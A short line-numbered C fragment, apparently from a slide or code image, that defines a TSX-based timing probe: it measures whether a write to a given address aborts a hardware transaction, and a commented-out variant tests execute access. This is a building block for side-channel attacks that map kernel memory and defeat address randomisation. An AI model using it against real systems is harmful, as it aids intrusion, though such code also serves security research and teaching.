 77 #pragma optimize( "", off )
78 UINT64 side_channel_tsx(PVOID lpAddress) {
79 UINT64 begin = 0;
80 UINT64 difference = 0;
81 int status = 0;
82
83 unsigned int tsc_aux1 = 0;
84 unsigned int tsc_aux2 = 0;
85 begin = __rdtscp(&tsc_aux1);
86 if ((status = _xbegin()) == _XBEGIN_STARTED) {
87 // In  the case of read
88 *(char *)lpAddress = 0x00;
89
90 // In the case of execute
91 // ((void(*)(void))lpAddress)();
92
93 difference = __rdtscp(&tsc_aux2) - begin;
94 _xend();
95 }
96 else {
97 difference = __rdtscp(&tsc_aux2) - begin;
98 }
99 //printf("Begin: %llx\n", begin);
100 //printf("difference: %08f\n", tsc_aux2 - tsc_aux1);
101 return difference;
102 }
103